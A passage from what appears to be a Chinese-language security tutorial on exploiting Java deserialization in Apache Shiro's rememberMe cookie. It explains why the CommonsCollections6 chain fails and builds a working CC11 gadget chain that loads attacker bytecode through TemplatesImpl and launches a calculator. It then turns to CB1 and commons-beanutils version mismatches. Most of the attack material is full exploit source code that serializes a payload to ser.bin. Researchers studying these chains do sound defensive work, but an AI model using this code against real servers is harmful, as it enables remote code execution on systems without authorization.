InvokerTransformer ("getDeclaredMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class},new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer=new ChainedTransformer (transformers); HashMap hashMap=new HashMap (); Map lazyMap=LazyMap.decorate(hashMap,new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry=new TiedMapEntry (lazyMap,"key1" ); HashMap<Object,Object> expMap=new HashMap <>(); expMap.put(tiedMapEntry,"key2" ); hashMap.remove("key1" ); Class<LazyMap> lazyMapClass=LazyMap.class; Field factoryField=lazyMapClass.getDeclaredField("factory" ); factoryField.setAccessible(true ); factoryField.set(lazyMap,chainedTransformer); serialize(expMap); } public static void serialize (Object o) throws IOException { ObjectOutputStream oos=new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(o); } public static Object unserialize (String filename) throws IOException, ClassNotFoundException { ObjectInputStream ois=new ObjectInputStream (new FileInputStream (filename)); Object o=ois.readObject(); return o; } }

把密文作为rememberMe的cookie发送给服务端,我们本地不仅没有弹出计算器,服务器的控制台还报出了一堆错误
我们主要注意这一点:Unable to load class named [[Lorg.apache.commons.collections.Transformer;],[L是jvm的一个标记,说明其是一个数组。我们进入最后一行的resolveClass这个方法里,在代码里我们可以看到ClassResolvingObjectInputStream实际上是ObjectInputStream的子类,里面重写了resolveClass这个方法

而原生的resolveClass长这样:
它们的区别就在于所调用的forName不同,前者调用的是org.apache.shiro.util.ClassUtils#forName(内部调用了org.apache.catalina.loader.ParallelWebappClassLoader#loadClass),而后者调用的是原生的java.lang.Class#forName。
这里就先给出p神的结论:如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误。 这就 解释了为什么CommonsCollections6无法利用了,因为其中用到了Transformer数组。
我们再在通过TemplatesImpl动态加载字节码时,用到了这一条链子:通过调用TemplatesImpl#newTransformer()来触发利用链
1
2
3
4
5
6
byte [] bytes= Files.readAllBytes(Paths.get("D:\\CTF\\Javasec\\classloader\\src\\TemplatesImplDemo\\Calc.class" ));TemplatesImpl templates=new TemplatesImpl (); setFieldValue(templates,"_bytecodes" ,new byte [][]{bytes}); setFieldValue(templates,"_name" ,"notlus" ); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); templates.newTransformer();
而在讲CC3时,又提到了这个写法
1
2
3
4
5
6
7
8
9
byte [] bytes= Files.readAllBytes(Paths.get("D:\\CTF\\Javasec\\classloader\\src\\TemplatesImplDemo\\Calc.class" ));TemplatesImpl templates=new TemplatesImpl (); setFieldValue(templates,"_name" ,"notlus" ); setFieldValue(templates,"_bytecodes" ,new byte [][]{bytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); Transformer[] transformers=new Transformer []{ new ConstantTransformer (templates), new InvokerTransformer ("newTransformer" ,null ,null ) };

虽然在最后还是使用了Transformer数组,但是我们可以利用LazyMap这个类来改写一下

以往我们在编写CC链的时候,之所以需要用到Transformer数组,是因为我们通常把ConstantTransformer类放在首位来完成对恶意对象的初始化
而对于ConstantTransformer这个类,无论我们向它的transform方法传入什么参数,都会返回初始化它时所传入的对象。
所以我们完全可以使用LazyMap这个类来代替Transform数组,把InvokerTransformer传给factory,把TemplatesImpl传给key就可以达到同样的效果,也就是构造出InvokerTransformer.transform(TemplatesImpl)
改造CC6 首先我们就得把Templates动态加载字节码的部分替换掉Transformer数组
1
2
3
4
byte [] bytes= Files.readAllBytes(Paths.get("D:\\CTF\\Javasec\\classloader\\src\\TemplatesImplDemo\\Calc.class" ));setFieldValue(templates,"_bytecodes" ,new byte [][]{bytes}); setFieldValue(templates,"_name" ,"notlus" ); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ());
然后就是实例化一个InvokerTransformer对象出来,在实例化TiedMapEntry的时候,注意要传入templates
1
2
3
4
5
6
7
InvokerTransformer invokerTransformer=new InvokerTransformer ("newTransformer" ,null ,null ); HashMap hashMap=new HashMap (); Map lazyMap= LazyMap.decorate(hashMap,new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry=new TiedMapEntry (lazyMap,templates); HashMap<Object,Object> expMap=new HashMap (); expMap.put(tiedMapEntry,"key2" ); hashMap.remove(templates);
其他部分就和CC6差不多了,给出exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Map;public class CC11 { public static void main (String[] args) throws Exception{ TemplatesImpl templates=new TemplatesImpl (); byte [] bytes= Files.readAllBytes(Paths.get("D:\\CTF\\Javasec\\classloader\\src\\TemplatesImplDemo\\Calc.class" )); setFieldValue(templates,"_bytecodes" ,new byte [][]{bytes}); setFieldValue(templates,"_name" ,"notlus" ); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer=new InvokerTransformer ("newTransformer" ,null ,null ); HashMap hashMap=new HashMap (); Map lazyMap= LazyMap.decorate(hashMap,new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry=new TiedMapEntry (lazyMap,templates); HashMap<Object,Object> expMap=new HashMap (); expMap.put(tiedMapEntry,"key2" ); hashMap.remove(templates); Field field=lazyMap.getClass().getDeclaredField("factory" ); field.setAccessible(true ); field.set(lazyMap,invokerTransformer); serialize(expMap); } public static void setFieldValue (Object o,String fieldName,Object value) throws Exception{ Field field=o.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(o,value); } public static void serialize (Object obj) throws Exception{ ObjectOutputStream oos=new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception{ ObjectInputStream ois=new ObjectInputStream (new FileInputStream (Filename)); Object o=ois.readObject(); return o; } }


其实这条链就是CC11,算是CC2+CC6的组合。最终成功弹出计算器

使用CB1攻击Shiro 一般情况下,Shiro中并没有commos-collections依赖,但是会有commons-beanutils依赖。我们把commos-collections的依赖项注释掉后,却发现还有commons-beanutils的依赖
那是不是意味着我们就可以直接打CB1呢?有关CB1的介绍请移步至这里
我们把加密后的恶意数据发送给服务端后,也没如预期般弹出计算器,而且控制台又报错了
1 org.apache.commons.beanutils.BeanComparator; local class incompatible: stream classdesc serialVersionUID = -2044202215314119608, local class serialVersionUID = -3490850999041592962
出现错误的原因是本地和服务端commons-beanutils的版本不同而导致的serialVersionUID不同,本地使用的commons-beanutils是1.9.2版本,而Shiro中自带的 commons-beanutils是1.8.3版本,出现了 serialVersionUID 对应不上的问题,把依赖版本降到1.8.3就好了
1 2 3 4 5 <dependency > <groupId > commons-beanutils</groupId > <artifactId > commons-beanutils</artifactId > <version > 1.8.3</version > </dependency >
无依赖CB1攻击Shiro 有一些师傅的文章里说到降低commons-beanutils版本后仍然打不通(不太清楚我去掉commons-collections仍然能打通的原因),会报出下面的错误:
1 Unable to load class named[org.apache.commons.collections.comparators.ComparableComparator]

因为commons-beanutils本身依赖于commons-collections但是在Shiro中,它的commons-beanutils虽 然包含了一部分commons-collections的类,但却不全。这也导致,正常使用Shiro的时候不需要依赖于 commons-collections,但反序列化利用的时候需要依赖于commons-collections
而我们在使用CB1的时候,用到了BeanComparator这个类

在没有传入Comparator的情况下,在BeanComparator实例化的情况下默认使用ComparableComparator实例,而ComparableComparator来源于commons-collections
所以我们需要找到一个Comparator来代替传入BeanComparator替换掉ComparableComparator,它需要符合以下要求:
实现java.util.Comparator接口
实现java.io.Serializable接口
Java、Shiro或者commons-beanutils自带,可兼容性强
